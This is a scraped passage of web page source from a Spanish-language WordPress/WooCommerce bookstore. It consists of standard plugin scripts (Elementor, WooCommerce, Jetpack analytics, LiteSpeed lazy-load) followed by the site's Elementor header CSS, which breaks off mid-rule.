{"ajaxurl":"https:\/\/libreriakyrios.com\/wp-admin\/admin-ajax.php","nonce":"c124af249c","urls":{"assets":"https:\/\/libreriakyrios.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/libreriakyrios.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/libreriakyrios.com\/cart-2\/","checkout_page_url":"https:\/\/libreriakyrios.com\/checkout-3\/","fragments_nonce":"193066c93a"}},"facebook_sdk":{"lang":"es_MX","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/libreriakyrios.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before</script> <script src="https://libreriakyrios.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js" id="animate-circle-js"></script> <script id="elementskit-elementor-js-extra">var ekit_config = {"ajaxurl":"https://libreriakyrios.com/wp-admin/admin-ajax.php","nonce":"dfad2c01e6"};
//# sourceURL=elementskit-elementor-js-extra</script> <script src="https://libreriakyrios.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js" id="elementskit-elementor-js"></script> <script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/zoom/jquery.zoom.min.js" id="wc-zoom-js" defer data-wp-strategy="defer"></script> <script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/flexslider/jquery.flexslider.min.js" id="wc-flexslider-js" defer data-wp-strategy="defer"></script> <script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script> <script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script> <script id="wc-single-product-js-extra">var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra</script> <script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer data-wp-strategy="defer"></script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> <script type="text/javascript">(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://libreriakyrios.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://libreriakyrios.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":232260535,"store_id":"e9a6a64f-3256-4529-8bdb-561762514578","ui":null,"url":"https://libreriakyrios.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"PEN","timezone":"-05:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Autor del producto","Derek Prince"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-28 16:31:02 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 16:31:02 -->

--- FILE ---
content_type: text/css
request_url: https://libreriakyrios.com/wp-content/uploads/elementor/css/post-67707.css
body_size: 2858
content:
.elementor-widget-container [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-container [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-67707 .elementor-element.elementor-element-583e594{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:100;}.elementor-67707 .elementor-element.elementor-element-583e594:not(.elementor-motion-effects-element-type-background), .elementor-67707 .elementor-element.elementor-element-583e594 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1C3058;}.elementor-67707 .elementor-element.elementor-element-82592b9{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-67707 .elementor-element.elementor-element-82592b9.e-con{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-widget-hfe-cart [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-hfe-cart [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-hfe-cart .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-hfe-cart .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-hfe-cart .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-hfe-cart .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-hfe-cart ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-hfe-cart .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-hfe-cart .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-hfe-cart .hfe-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-67707 .elementor-element.elementor-element-51dc491{width:auto;max-width:auto;}.elementor-67707 .elementor-element.elementor-element-51dc491.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-67707 .elementor-element.elementor-element-51dc491 .hfe-masthead-custom-menu-items .hfe-site-header-cart .hfe-site-header-cart-li {font-size:17px;}.elementor-67707 .elementor-element.elementor-element-51dc491 .hfe-menu-cart__toggle .elementor-button,.elementor-67707 .elementor-element.elementor-element-51dc491 .hfe-cart-menu-wrap-default .hfe-cart-count:after, .elementor-67707 .elementor-element.elementor-element-51dc491 .hfe-cart-menu-wrap-default .hfe-cart-count{border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-67707 .elementor-element.elementor-element-51dc491 .hfe-menu-cart__toggle .elementor-button,.elementor-67707 .elementor-element.elementor-element-51dc491 .hfe-cart-menu-wrap-default span.hfe-cart-count{color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-51dc491 .hfe-menu-cart__toggle .elementor-button,.elementor-67707 .elementor-element.elementor-element-51dc491 .hfe-cart-menu-wrap-default .hfe-cart-count:after, .elementor-67707 .elementor-element.elementor-element-51dc491 .hfe-masthead-custom-menu-items .hfe-cart-menu-wrap-default .hfe-cart-count{border-color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-51dc491 .hfe-menu-cart__toggle .elementor-button:hover,.elementor-67707 .elementor-element.elementor-element-51dc491 .hfe-cart-menu-wrap-default span.hfe-cart-count:hover{background-color:#11136200;}.elementor-widget-image [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-image [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-67707 .elementor-element.elementor-element-860f128{width:auto;max-width:auto;text-align:center;}.elementor-67707 .elementor-element.elementor-element-860f128 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-860f128.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-67707 .elementor-element.elementor-element-860f128 img{width:100%;max-width:97%;height:52px;object-fit:cover;object-position:center center;opacity:1;}.elementor-widget-ekit-nav-menu [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ekit-nav-menu [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-ekit-nav-menu .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-ekit-nav-menu .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-ekit-nav-menu .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-ekit-nav-menu .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-ekit-nav-menu ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-ekit-nav-menu .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-ekit-nav-menu .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}
					.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover,
					.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus,
					.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active,
					.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{background-color:#1C3058;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{background-color:#1C3058;color:#F6DE7A !important;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-menu-hamburger:hover{background-color:#1C3058;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-menu-close{background-color:#211C78;border-style:none;color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-1c82e7e{width:auto;max-width:auto;z-index:100;}.elementor-67707 .elementor-element.elementor-element-1c82e7e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-67707 .elementor-element.elementor-element-1c82e7e.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-67707 .elementor-element.elementor-element-1c82e7e.ha-has-bg-overlay:hover > .elementor-widget-container::before{transition:background 0.3s;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-menu-container{height:30px;background-color:#1C3058;border-radius:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav > li > a{font-family:"Montserrat", Sans-serif;color:#FFFFFF;padding:0px 15px 0px 15px;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav > li > a:hover{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav > li > a:focus{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav > li > a:active{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav > li:hover > a{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav > li.current-menu-item > a{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#FFFFFF;fill:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#FFFFFF;fill:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-size:12px;font-weight:400;text-transform:uppercase;line-height:10px;padding:15px 15px 15px 15px;color:#000000;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-submenu-panel{padding:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav .elementskit-submenu-panel{border-style:none;border-radius:0px 0px 0px 0px;min-width:220px;box-shadow:5px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-menu-hamburger{float:right;border-style:solid;border-color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-menu-hamburger > .ekit-menu-icon{color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-menu-close:hover{color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-491dcd5{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:0;}.elementor-67707 .elementor-element.elementor-element-491dcd5.e-con{--align-self:center;--order:99999 /* order end hack */;}.elementor-widget-social-icons [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-social-icons [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-social-icons .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-social-icons .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-social-icons .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-social-icons .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-social-icons ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-social-icons .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-social-icons .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-repeater-item-0c7f1f7.elementor-social-icon{background-color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-repeater-item-0c7f1f7.elementor-social-icon i{color:#1C3058;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-repeater-item-0c7f1f7.elementor-social-icon svg{fill:#1C3058;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-repeater-item-893611f.elementor-social-icon{background-color:#FFFFFF;}.elementor-67707 